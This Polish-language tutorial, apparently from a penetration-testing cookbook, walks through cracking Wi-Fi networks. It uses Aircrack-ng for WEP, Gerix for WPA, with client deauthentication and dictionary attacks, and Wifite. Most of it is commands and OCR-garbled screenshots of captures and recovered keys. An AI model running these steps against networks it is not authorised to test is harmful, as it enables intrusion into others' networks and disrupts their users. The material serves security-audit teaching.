### Ataki bezprzewodowe – jak ominąć Aircrack-ng

### Wprowadzenie

Jak opisano na oficjalnej stronie internetowej:

"Aircrack-ng to kompletny zestaw narzędzi do oceny bezpieczeństwa sieci Wi-Fi. Skupia się na różnych obszarach bezpieczeństwa sieci Wi-Fi:

Monitorowanie: przechwytywanie pakietów i eksportowanie danych do plików tekstowych w celu dalszego przetwarzania przez narzędzia innych firm

Ataki: ataki typu replay, deauthentication, fałszywe punkty dostępu i inne za pomocą wstrzykiwania pakietów

Testowanie: sprawdzanie kart Wi-Fi i możliwości sterowników (przechwytywanie i wstrzykiwanie)

Łamanie: WEP i WPA PSK (WPA 1 i 2)"

## **Dobry stary Aircrack**

Aircrack to pakiet oprogramowania dla sieci, który składa się z detektora sieci, sniffera pakietów i łamacza WEP/WPA2. Jest to oprogramowanie typu open source i zostało stworzone dla sieci LAN bezprzewodowych 802.11 (więcej informacji można znaleźć na stronie https://en.wikipedia.org/wiki/IEEE\_802.11). Składa się z różnych narzędzi, takich jak aircrack-ng, airmon-ng, airdecap, aireplay-ng, packetforge-ng itd. W tym przepisie omówimy podstawy łamania sieci bezprzewodowych za pomocą pakietu Aircrack. Nauczysz się używać narzędzi takich jak airmon-ng, aircrack-ng, airodump-ng itd., aby łamać hasła sieci bezprzewodowych wokół nas.

### Przygotowanie

Będziemy potrzebować sprzętu Wi-Fi obsługującego wstrzykiwanie pakietów. Karty Alfa firmy Alfa Networks, TP-Link TL-WN821N i EDIMAX EW-7811UTC AC600 to niektóre z kart, których możemy użyć. W tym przypadku używamy karty Alfa.

### Jak to zrobić...

Poniższe kroki demonstrują Aircrack:

1. Wpisujemy polecenie airmon-ng, aby sprawdzić, czy nasza karta została wykryta przez Kali:

|          |                |            | . oorlandad.                           |
|----------|----------------|------------|----------------------------------------|
| root@kal | i:∼# airmon-hg |            |                                        |
| port     |                |            |                                        |
| РНҮ      | Interface      | Driver     | Chipset                                |
| phyl     | wlan0mon       | rt 2800usb | Ralink Technology, Corp. RT2870/RT3070 |
| root@kal | <b>i</b> :~# _ |            |                                        |

2. Następnie musimy ustawić nasz adapter w tryb monitorowania, używając następującego polecenia:

airmon-ng start wlan0mon

Poniższy zrzut ekranu pokazuje wynik poprzedniego polecenia:

| root@ka | li:∼# airmon-ng | start wlanOmon    |                                                 |
|---------|-----------------|-------------------|-------------------------------------------------|
| PHY     | Interface       | Driver            | Chipset                                         |
| phy1    | wlan0mon        | rt2800usb         | Ralink Technology, Corp. RT2870/RT3070          |
|         | (mac802         | 11 monitor mode a | already enabled for [phy]]wlan0mon on [phy1]10) |

3. Teraz, aby zobaczyć, które routery działają w sąsiedztwie, używamy następującego polecenia:

airodump-ng wlan0mon

Poniższy zrzut ekranu pokazuje wynik poprzedniego polecenia:

| CH 10 ][ Elapsed:                                                                                                    | 42 s ]                                                                                                    | [ 2017-02-2<br>war                                                             | 7 01:3                                                                              | 3                                       |                                   |                                                                            |                                                                  |                                                                                                    |                                                                    |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|-------------------------------------------------------------------------------------|-----------------------------------------|-----------------------------------|----------------------------------------------------------------------------|------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| BSSID                                                                                                    | PWR                                                                                                    | Beacons                                                                        | #Data,                                                                              | #/s                                     | СН                                | MB                                                                         | ENC                                                              | CIPHER                                                                                                    | AUTH                                                               | ESSID                                                                                                    |
| 0E:84:DC:BE:50:67<br>98:FC:11:A6:69:86<br>C8:3A:35:1D:FE:48<br>E4:6F:13:7B:E2:3E<br>EC:1A:59:8C:0B:A9<br>B8:C1:A2:07:BC:F1<br>B6:C1:A2:07:BC:F0<br>0C:D2:B5:28:4C:E4<br>00:1E:A6:55:D4:98<br>50:2B:73:1C:48:A0<br>0C:D2:B5:51:F7:8C<br>0C:D2:B5:51:F7:8C<br>0C:D2:B5:4F:3A:E6<br>C8:3A:35:B3:21:38<br>A4:2B:B0:AD:EF:1A<br>3C:1E:04:91:78:7C | - 33<br>- 49<br>- 54<br>- 65<br>- 65<br>- 68<br>- 70<br>- 73<br>- 73<br>- 73<br>- 73<br>- 73<br>- 75<br>- 78<br>- 78<br>- 78<br>- 78 | 10<br>6<br>11<br>6<br>3<br>8<br>8<br>4<br>9<br>7<br>6<br>5<br>5<br>3<br>3<br>3 | 0<br>163<br>0<br>1<br>0<br>1<br>0<br>0<br>0<br>0<br>7<br>0<br>0<br>0<br>0<br>0<br>0 | 000000000000000000000000000000000000000 | 8811199116638801<br>1199116638801 | 54e.<br>54e<br>54e<br>54e<br>54e<br>54e<br>54e<br>54e<br>54e<br>54e<br>54e | WPA2<br>WPA<br>WPA2<br>WPA2<br>WPA2<br>WPA2<br>WPA2<br>WPA2<br>W | CCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP<br>CCCMP | PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK<br>PSK | DIRECT-XG-BRAVIA<br>XSS<br>Anubha<br>AMAN<br>Hiker<br>MGMNT<br>Naoko<br>triband<br>GokulsDiner<br>KRITIKA<br>Akshay f.f<br>Maximum<br>Tenda_B32138<br>TP-LINK_EF1A<br>Batman<br>Vacup EXT |
| 50:2B:73:10:2C:F8                                                                                                    | -76                                                                                                    | 2<br>2                                                                         | õ                                                                                   | õ                                       | Ĝ                                 | 54e                                                                        | WPA                                                              | CCMP                                                                                                    | PSK                                                                | Neha                                                                                                    |

4. Tutaj zapisujemy BSSID sieci, którą chcemy złamać; w naszym przypadku jest to B8:C1:A2:07:BC:F1, a numer kanału to 9. Zatrzymujemy proces, naciskając Ctrl + C i pozostawiając okno otwarte.

5. Teraz przechwytujemy pakiety za pomocą airodump-ng z przełącznikiem -w, aby zapisać te pakiety do pliku:

airodump-ng -w packets -c 9 --bssid B8:C1:A2:07:BC:F1 wlan0mon

Poniższy zrzut ekranu pokazuje wynik poprzedniego polecenia:

|                                                                                        | root@kali: ~          |
|----------------------------------------------------------------------------------------|-----------------------|
| CH 9 ][ Elapsed: 30Ss ][ 2017-02-27 01:41                                              |                       |
| BSSID 98:FC:11:A6:6PWR6RXQ8:Beacons1:4D#Data,5#/s CH- MB                               | ENC CIPHER AUTH ESSID |
| B8:C1:A2:07:BC:F1 -76 19 116 1 0 9 54<br>98:FC:11:A6:69:86 DC:28:2A:3D:D8:B8 -62 1e-11 | WEP WEP MGMNT         |
| BSSID 0 240 XSEATION PWR Rate Lost                                                     | Frames Probe          |
|                                                                                        |                       |

6. Teraz musimy obserwować kolumny sygnałów i danych; liczby te zaczynają się od i rosną w miarę przesyłania pakietów między routerem a innymi urządzeniami. Potrzebujemy co najmniej 20 000 wektorów inicjalizacji, aby pomyślnie złamać hasło Wired Equivalent Privacy (WEP):

7. Aby przyspieszyć proces, otwieramy kolejne okno terminala i uruchamiamy aireplay-ng, a następnie przeprowadzamy fałszywe uwierzytelnienie za pomocą tego polecenia:

aireplay-ng -1 0 -e <AP ESSID> -a <AP MAC> -h <OUR MAC> wlan0mon

{falszywe uwierzytelnienie}

Poniższy zrzut ekranu pokazuje przykład poprzedniego polecenia:



8. Teraz wykonajmy odtwarzanie pakietów ARP za pomocą następującego polecenia:

aireplay-ng -3 -b BSSID wlan0mon

Poniższy zrzut ekranu pokazuje przykład poprzedniego polecenia:

| <pre>root@kali:~# aireplay-ng -3 -b B8;C1:A2:07:BC:F1 wlan0monon</pre>        |
|-------------------------------------------------------------------------------|
| No source MAC [-h) specified. Using the device MAC (00:C0:CA:57:CD:FC)        |
| 01:56:34 Waiting for beacon frame (B\$SID: B8:C1:A2:07:BC:F1) on channel 9    |
| Saving ARP requests in replay_arp_0227-015634.cap                             |
| 'ou should also start airodump-ng to capture replies.                         |
| Read 7968 packets (got 24 ARP requests and 75 ACKs), sent 120 packets(501 pps |
| Read 8083 packets (got 43 ARP requests and 109 ACKs), sent 170 packets(500 pp |
| Read 8213 packets (got 57 ARP requests and 142 ACKs), sent 219 packets(498 pp |
| Read 8341 packets (got 80 ARP requests and 173 ACKs), sent 270 packets(500 pp |
| Read 8444 packets (got 84 ARP requests and 203 ACKs), sent 320 packets(500 pp |
| Read 8576 packets (got 99 ARP requests and 237 ACKs), sent 370 packets(500 pp |
| Read 8697 packets (got 113 ARP requests and 269 ACKs), sent 420 packets(500 p |
| Read 8825 packets (got 131 ARP requests and 307 ACKs), sent 469 packets(498 p |
| Read 8960 packets (got 148 ARP requests and 345 ACKs), sent 520 packets(499 p |
| Read 9079 packets (got 168 ARP requests and 379 ACKs), sent 570 packets[499 p |
| ≷ead 9196 packets (got 193 ARP requests and 416 ACKs), sent 620 packets(499 p |
| Read 9307 packets (dot 200 ABP requests and 449 ACKs), sent 670 packets(499 p |

9. Gdy mamy już wystarczającą liczbę pakietów, uruchamiamy aircrack-ng i podajemy nazwę pliku, w którym zapisaliśmy pakiety:

aircrack-ng filename.cap

Poniższy zrzut ekranu pokazuje przykład poprzedniego polecenia:

|     |                 |     | end w     |           | mot val   |           | Ai        | rcrack-ng  | 1.2 гсЗ    |           |           |           |           |  |
|-----|-----------------|-----|-----------|-----------|-----------|-----------|-----------|------------|------------|-----------|-----------|-----------|-----------|--|
|     |                 |     |           |           |           | [00:00:2  | 0] Tested | 1209601 ke | ys (got 99 | 83 IVs)   |           |           |           |  |
| KB  | dep             | oth | byte(vote | )         |           |           |           |            |            |           |           |           |           |  |
| 0.3 | 7970 <i>/</i> . |     | 2Å(15616) | 2E(14080) | FC(13568) | 74(13312) | EF(13312) | 24(13056)  | 81(13056)  | 4B(12800) | 88(12800) | 9C(12888) | 11(12544) |  |
| 1   | 0/              |     | 66(15872) | 31(14336) | 93(14080) | 94(14888) | E1(13824) | 1A(13568)  | A6(13568)  | 00(13312) | 21(13312) | 3C(13856) | 67(13056) |  |
| 2   | 1/              |     | 9A(14592) | 35(13824) | 19(13568) | 58(13568) | 6A(13568) | B9(13312)  | 15(13056)  | 59(13056) | 1E(12800) | 8F(12888) | 9F(12800) |  |
| 3   | - 0/            |     | 83(16384) | 70(13824) | 9E(13568) | 68(13312) | BA(13312) | 88(13312)  | 73(13056)  | A6(13856) | AF(13056) | 12(12888) | 82(12800) |  |
| 4   |                 |     | 21(14592) | A7(19912) | 87(13056) | 0F(13856) | 26(13056) | 45(13856)  | 61(12800)  | 88(12888) | CB(12800) | D6(12888) | 1A(12544) |  |
| 5   | 6/              | 8   | 98(13056) | 2E(12800) | 86(12544) | D9(12544) | 08(12288) | 2F(12288)  | 88(12288)  | B5(12288) | E2(12288) | 23(12032) | 37(12032) |  |
| 6   | 1/              |     | D6(14080) | B7(13312) | 88(13312) | 4E(13856) | 77(13056) | D3(13856)  | 38(12800)  | 3F(12888) | 45(12800) | 58(12888) | 8D(12800) |  |
| 7   | - 7/            | 8   | 90(12800) | 00(12544) | 0F(12544) | 2D(12544) | AD(12544) | C2(12544)  | 02(12288)  | 18(12288) | 49(12288) | 6C(12288) | 7A(12288) |  |
| 8   | 17              | 2   | 7F(15360) | 5A(14336) | 61(14336) | 25(13824) | 48(13056) | 5F(13856)  | 87(13056)  | 98(13856) | F5(13056) | 6F(12888) | 76(12800) |  |
| 9   | - 37            | 4   | CE(13568) | 4E(13312) | 83(13312) | 86(13056) | D9(13056) | 09(12888)  | 5E(12800)  | 73(12888) | 8F(12800) | 37(12544) | 4D(12544) |  |
| 10  | - 4/            |     | A5(13056) | 2F(12888) | 3C(12800) | 40(12888) | SD(12800) | 6D(12800)  | AA(12800)  | 49(12544) | 53(12544) | 94(12544) | D6(12544) |  |
| 11  | 8/              |     | 9F(13568) | 27(13312) | 54(13312) | 08(12888) | 12(12800) | 41(12888)  | 82(12800)  | 08(12544) | 48(12544) | 86(12544) | A1(12544) |  |
| 12  | 4/              |     | C6(13824) | 91(13568) | 83(13312) | 4B(13312) | 64(13312) | F9(13312)  | 17(13056)  | FA(13056) | 72(12800) | A6(12800) | AE(12800) |  |
|     |                 |     |           |           |           |           |           |            |            |           |           |           |           |  |

10. Po złamaniu hasła powinniśmy zobaczyć je na ekranie:

| [                              | 90 | :00                  | :00                  | ] 1                  | ke                   | ys 1                 | tes                  | ted                  | (10                  | 920                  | .67                  | k/:                  | 5)                   |                      |                      |                      |                      |
|--------------------------------|----|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|
|                                |    |                      | K                    | EY F                 | =ou                  | ND !                 | [ (                  | Ciso                 | :012                 | 23                   | i                    |                      |                      |                      |                      |                      |                      |
| Master Key                     | :  | 4C<br>73             | C0<br>19             | 3F<br>38             | 98<br>12             | 91<br>C1             | C4<br>8B             | 4B<br>1D             | F3<br>E6             | 33<br>B9             | 51<br>15             | C2<br>AE             | 8F<br>23             | 2B<br>36             | 43<br>2D             | F2<br>7F             | 02<br>6A             |
| Transient Key                  |    | 80<br>61<br>14<br>B6 | F5<br>2A<br>25<br>D5 | 7F<br>E7<br>BE<br>4A | F5<br>8B<br>52<br>DD | 18<br>A4<br>F0<br>C9 | F8<br>3B<br>17<br>1D | E5<br>FB<br>83<br>27 | 41<br>5E<br>C6<br>CC | EA<br>E0<br>0A<br>02 | 99<br>80<br>AE<br>05 | DD<br>AB<br>DB<br>CC | 15<br>20<br>B7<br>E8 | 3E<br>C9<br>A0<br>A8 | 12<br>01<br>25<br>02 | DB<br>59<br>6E<br>35 | 6A<br>1B<br>65<br>42 |
| EAPOL HMAC<br>root@kali:/home# | 0  | 69                   | 36                   | BF                   | 90                   | 43                   | 46                   | 07                   | 20                   | 46                   | 87                   | 26                   | 46                   | ЗА                   | 59                   | A8                   | 26                   |

### Jak to działa...

Idea stojąca za tym atakiem polega na przechwyceniu jak największej liczby pakietów. Każdy pakiet danych zawiera wektor inicjalizacji (IV), który ma rozmiar 3 bajtów i jest z nim powiązany. Po prostu przechwytujemy jak najwięcej wektorów IV, a następnie używamy na nich Aircracka, aby uzyskać nasze hasło.

### Praktyczne doświadczenie z Gerixem

W poprzednim przepisie nauczyłeś się, jak używać pakietu Aircrack do łamania zabezpieczeń WEP. W tym przepisie użyjemy narzędzia opartego na interfejsie graficznym Gerix, które ułatwia korzystanie z pakietu Aircrack i znacznie ułatwia audyt naszej sieci bezprzewodowej. Gerix to narzędzie oparte na Pythonie stworzone przez J4r3tt.

### Przygotowanie

Zainstalujmy Gerix za pomocą następującego polecenia:

git clone https://github.com/J4r3tt/gerix-wifi-cracker-2.git

# Jak to zrobić...

Poniższe kroki demonstrują użycie Gerix:

1. Po pobraniu przechodzimy do katalogu, w którym został pobrany, i uruchamiamy następujące polecenie:

cd gerix-wifi-cracker-2

2. Uruchamiamy narzędzie za pomocą następującego polecenia:

python gerix.py

Poprzednie polecenia można zobaczyć na poniższym zrzucie ekranu:

| root@kali:~/Desktop/gerix-wifi-cracker# cd/<br>root@kali:~/Desktop# git clone https://github.com/J4r3tt/gerix-wifi-cracker-2.gi |
|----------------------------------------------------------------------------------------------------|
|                                                                                                    |
| loning into 'gerix-wifi-cracker-2'                                                                                              |
| remote: Counting objects: 48, done.                                                                                             |
| remote: Total 48 (delta 0), reused 0 (delta 0), pack-reused 48                                                                  |
| Jnpacking objects: 100% (48/48), done.                                                                                          |
| Checking connectivity done.                                                                                                    |
| root@kali:~/Desktop# cd gerix-wifi-cracker-2/                                                                                   |
| <pre>root@kali:~/Desktop/gerix-wifi-cracker-2# python gerix.py</pre>                                                            |

3. Po otwarciu okna klikamy na Włącz/Wyłącz tryb monitorowania na karcie Konfiguracja, jak pokazano na poniższym zrzucie ekranu:

|      |         |                   |           |           | Ge      | rix wifi cr | acker 2     |       |         |           | •       | •    |   |
|------|---------|-------------------|-----------|-----------|---------|-------------|-------------|-------|---------|-----------|---------|------|---|
| /elo | ome     | Configu           | ration    | WEP       | WPA     | Fake AP     | Cracking    | Dat   | abase   | Credits   |         |      |   |
| Dir  | rectory | / for sess        | sion file | s (logs,  | .cap,   | .):         |             |       |         |           |         |      |   |
| /re  | oot/.ge | erix-wifi-        | cracker   | 1         |         |             |             |       | Cle     | an old se | ssion f | iles | 1 |
| Se   | lect th | e <b>interf</b> a | ace:      |           |         |             |             |       |         |           |         |      | 1 |
|      | Int     | erface            | 1         | MAC       | (       | Chipset     | Driver      |       | Μ       | ode       |         |      |   |
| 1    | wland   | )mon              | 00:c0     | :ca:57:   | Ralin   | ık Techn    | rt2800usb   | )     | Monite  | or        |         |      |   |
| Se   | lect th | e <b>target</b>   | netwo     | rk:       |         |             |             |       |         |           |         |      | 1 |
|      | Ess     | id                | Bss       | id        | Cha     | nnel        | Signal      |       | Enc     |           |         |      |   |
| Ch   | annel:  | all char          | nels v    | Secon     | nds: 1  | 0           |             | Reso  | an net  | works     |         |      |   |
| 1:10 | 6:53 -  | database          | e reload  | led: /roo | t/.geri | x-wifi-crac | ker/key-dat | tabas | e.db [S | uccess]   |         |      |   |

4. Następnie klikamy na Ponownie przeskanuj sieci:

| Re   | load wireless in        | terfaces Set  | random MAC a | ddress Enab | le/Disable Monitor | Mode |
|------|-------------------------|---------------|--------------|-------------|--------------------|------|
| Sele | ect the <b>target</b> n | etwork:       |              |             |                    |      |
|      | Essid                   | Bssid         | Channel      | Signal      | Enc                |      |
| 1    | Tenda_0E01              | C8:3A:35:0E:  | 7            | -80         | WPA CCMP           | - 81 |
| 2    | HCL MI                  | B8:C1:A2:1A   | 8            | -80         | WPA CCMP           |      |
| 3    | SDMANDIR                | 54:B8:0A:95   | 1            | -78         | WPA2 CCMP          |      |
| Cha  | nnel: all channe        | els 🔻 Seconds | 10           | Resc        | an networks        |      |

5. Pokaże nam to listę dostępnych punktów dostępu i rodzaj uwierzytelniania, którego używają. Wybieramy ten z WPA, a następnie przechodzimy do zakładki WPA.

6. Tutaj klikamy na Ogólne funkcje, a następnie klikamy na Rozpocznij przechwytywanie:

| Welcome   | Configuration  | WEP   | WPA     | Fake AP      | Cracking    | Database | Credits |  |
|-----------|----------------|-------|---------|--------------|-------------|----------|---------|--|
| Welco     | me in WP/      | A Att | acks    | Contr        | ol Pane     | l        |         |  |
| General f | unctionalities |       |         |              |             |          |         |  |
| Function  | nalities       |       |         |              |             |          |         |  |
|           |                |       | Start   | Sniffing ar  | nd Logging  |          |         |  |
| Tests     |                |       |         |              |             |          |         |  |
|           |                | F     | Perform | ns a test of | injection A | Р        |         |  |
|           |                |       |         |              |             |          |         |  |
|           |                |       |         |              |             |          |         |  |
|           |                |       |         |              |             |          |         |  |
|           |                |       |         |              |             |          |         |  |

7. Ponieważ atak WPA wymaga przechwycenia uścisku dłoni, potrzebujemy stacji, która jest już podłączona do punktu dostępu. Klikamy więc na Autoload victim clients lub wpisujemy niestandardowy adres MAC ofiary:

| PA handshake attack<br>Add victim client MAC: |                                          |   |
|-----------------------------------------------|------------------------------------------|---|
| 94:53:30:68:2E:A2                             |                                          |   |
|                                               | Autoload victim clients                  |   |
| Add the deauth number:                        |                                          |   |
| 4                                             |                                          | * |
| Now you need to capture th                    | e HandShake, start the deauthentication. |   |
|                                               | Client deauthentication                  |   |

8. Następnie wybieramy numer deauth. Wybieramy tutaj 0, aby wykonać atak deauthentication i klikamy na przycisk Client deauthentication:

| Velcome                 | Configuration                      | WEP      | WPA   | Fake AP     | Cracking   | Database     | Credits |          |  |  |
|-------------------------|------------------------------------|----------|-------|-------------|------------|--------------|---------|----------|--|--|
| Welco                   | me in WP/                          | A Att    | acks  | Contr       | ol Pane    | l            |         |          |  |  |
| General functionalities |                                    |          |       |             |            |              |         |          |  |  |
| NPA atta                | cks                                |          |       |             |            |              |         |          |  |  |
| WPA ha<br>Add v         | ndshake attack<br>ictim client MAC | :        | Aut   | pload victi | m clients  |              |         | <b>v</b> |  |  |
| Autoload victim clients |                                    |          |       |             |            |              |         |          |  |  |
| Auu u                   | ic acauti numo                     |          |       |             |            |              |         |          |  |  |
| 4                       | ie deddiff flamb                   |          |       |             |            |              |         | A        |  |  |
| 4<br>Now y              | you need to capt                   | ture the | HandS | hake, start | the deauth | nentication. |         | A<br>W   |  |  |

9. Powinno pojawić się okno dialogowe, które wykona dla nas deautentykację:

| bash -c  | "aireplay-r | ng -0 0 -a | a 3C:1E | :04:91: | 7B:7C -c  | 94:53:3     | 0      | • •   |
|----------|-------------|------------|---------|---------|-----------|-------------|--------|-------|
| 04:21:34 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0142 | ACKs] |
| 04:21:34 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 1 41 | ACKs] |
| 04:21:35 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0135 | ACKs] |
| 04:21:36 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 3141 | ACKs] |
| 04:21:36 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0126 | ACKs] |
| 04:21:37 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | 0134   | ACKs] |
| 04:21:37 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 2131 | ACKs] |
| 04:21:38 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 2112 | ACKs] |
| 04:21:38 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 10 | ACKs] |
| 04:21:39 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0120 | ACKs] |
| 04:21:40 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 3117 | ACKs] |
| 04:21:40 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0115 | ACKs] |
| 04:21:41 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 12 | ACKs] |
| 04:21:41 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 13 | ACKs] |
| 04:21:42 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 4]15 | ACKs] |
| 04:21:43 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 14 | ACKs] |
| 04:21:43 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 12 | ACKs] |
| 04:21:44 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 10 | ACKs] |
| 04:21:44 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 18 | ACKs] |
| 04:21:45 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 10 | ACKs] |
| 04:21:46 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 01 7 | ACKs] |
| 04:21:46 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 14 | ACKs] |
| 04:21:47 | Sending 64  | directed   | DeAuth. | STMAC:  | [94:53:30 | ):68:2E:A2] | [ 0 11 | ACKs] |
|          |             |            |         |         |           |             |        |       |

W oknie airodump powinniśmy zobaczyć, że uścisk dłoni został przechwycony.

10. Teraz, gdy jesteśmy gotowi złamać WPA, przechodzimy do zakładki łamania WEP i w łamaniu WPA metodą bruteforce podajemy ścieżkę do naszego słownika i klikamy na Aircrack-ng - Crack WPA password:

| Welcome in Cracking Control Panel                                                       |
|-----------------------------------------------------------------------------------------|
| WEP cracking                                                                            |
| WPA bruteforce cracking                                                                 |
| Normal cracking<br>Add you dictionary:                                                  |
| /root                                                                                   |
| Aircrack-ng - Crack WPA password                                                        |
| Pyrit cracking<br>(For use it you need to install pyrit support)<br>Add you dictionary: |
| /root                                                                                   |
| Crack the password with pyrit                                                           |

11. Powinno nam się wyświetlić okno Aircrack, w którym zostanie wyświetlone hasło po jego złamaniu:

| Aircrack-ng 1.2 rc4                                |    |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |
|----------------------------------------------------|----|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|----------------------|--|
| [00:00:12] 25376/9822771 keys tested (2188.21 k/s) |    |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |
| Time left: 1 hour, 14 minutes, 37 seconds          |    |                      |                      |                      |                      |                      |                      |                      |                      |                      | 0.2                  | 26%                  |                      |                      |                      |                      |                      |  |
| Current passphrase: johnny23                       |    |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |
| Master Key                                         | :  | 71)<br>312           | 1B<br>96             | A7<br>75             | 9B<br>E6             | 0A<br>35             | 3E<br>B7             | 11<br>79             | E0<br>CC             | BB<br>82             | 2C<br>48             | D0<br>00             | 6F<br>56             | 81<br>28             | 95<br>19             | 96<br>0F             | E7<br>3B             |  |
| Transient Key                                      | •• | 03<br>FE<br>4F<br>DB | B7<br>D3<br>5D<br>FE | EB<br>2A<br>D4<br>91 | 1F<br>3B<br>A6<br>71 | 22<br>C6<br>94<br>FA | 6E<br>44<br>FD<br>0A | C1<br>BF<br>4A<br>FC | 83<br>7C<br>29<br>9D | 96<br>C3<br>BA<br>79 | 7B<br>80<br>8E<br>BD | 6C<br>A9<br>F8<br>A8 | D1<br>6A<br>34<br>28 | 34<br>C9<br>71<br>B2 | 3B<br>2C<br>94<br>C0 | 67<br>7C<br>5A<br>18 | B7<br>14<br>72<br>E7 |  |
| EAPOL HMAC                                         | •  | 81                   | 8B                   | 72                   | BO                   | 44                   | D7                   | EB                   | BG                   | ΑE                   | 63                   | 40                   | 84                   | 55                   | 8F                   | B1                   | 91                   |  |
|                                                    |    |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |                      |  |



### Radzenie sobie z WPA

Wifite to narzędzie przeznaczone wyłącznie dla systemu Linux, zaprojektowane w celu zautomatyzowania procesu audytu sieci bezprzewodowej. Aby mogło działać prawidłowo, wymaga zainstalowania pakietu Aircrack, Reaver, Pyrit itd. Jest ono preinstalowane z Kali. W tym przepisie dowiesz się, jak używać wifite do łamania niektórych

WPA.

#### Jak to zrobić...

Aby dowiedzieć się więcej o Wifite, wykonaj następujące kroki:

1. Możemy uruchomić Wifite, wpisując następujące polecenie:

wifite

Poprzednie polecenie wyświetla listę wszystkich dostępnych sieci, jak pokazano na poniższym zrzucie ekranu:

| NUM | ESSID        | СН  | ENCR | POWER WPS? CLIENT   |
|-----|--------------|-----|------|---------------------|
|     |              | ••• |      |                     |
|     | X55          |     | WPA2 | 70db wps clients    |
| 2   | singh        | 8   | WPA  |                     |
| 3   | Anubha       |     | WPA  |                     |
|     | Batman       |     | WPA  | 24db wps            |
| 5   | the simpsons |     | WPA2 | 23db Ewpsiensclient |
| 6   | KRITIKA      | 1   | WPA  | 22db no             |
|     | Neha         | 1   | WPA  | 22db (Thingsh       |
| 8   | dlink        | 2   | WPA2 | 22db wps            |
| Q   | Naoko        | 8   | WPA2 |                     |
| 10  | SDMANDTR     |     | WPA2 |                     |

2. Następnie naciskamy Ctrl + C, aby zatrzymać; następnie zostaniesz poproszony o wybranie sieci, którą chcemy spróbować złamać:

| 16    | MGMNT                | 10    | WEP    | 22db  | 00                   |   |
|-------|----------------------|-------|--------|-------|----------------------|---|
| 17    | KRITIKA              | 1     | WPA    |       |                      |   |
| 18    | (0C:D2:B5:35:B2:2D)  | 6     | WEP    |       |                      |   |
| 19    | D-Link               | 11    | WPA2   |       |                      |   |
| 20    | TP-LINK EF1A         | 6     | WPA2   |       | wps                  |   |
| 21    | Bhupi                | 6     | WPA2   |       |                      |   |
| 22    | Tenda 0E0160         | 6     | WPA    |       |                      |   |
| 23    | SDMANDIR             |       | WPA2   |       |                      |   |
| 24    | (0C:D2:B5:35:CD:A1)  |       | WEP    |       |                      |   |
|       |                      |       |        |       |                      | - |
| [+] s | elect target numbers | (1-24 | ) sepa | rated | by commas, or 'all': |   |

